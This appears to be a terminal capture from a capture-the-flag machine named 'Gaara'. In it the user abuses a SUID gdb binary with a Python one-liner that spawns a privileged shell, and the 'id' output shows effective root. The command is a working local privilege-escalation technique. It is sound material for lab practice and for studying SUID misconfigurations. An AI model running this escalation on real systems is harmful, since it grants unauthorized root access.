 gaara@Gaara:~$ cd /usr/bin
gaara@Gaara:/usr/bin$ ./gdb -nx -ex 'python import os; os.execl("/bin/sh", "sh", "-p")' -ex quit
GNU gdb (Debian 8.2.1-2+b3) 8.2.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word".
# id
uid=1001(gaara) gid=1001(gaara) euid=0(root) egid=0(root) groups=0(root),1001(gaara)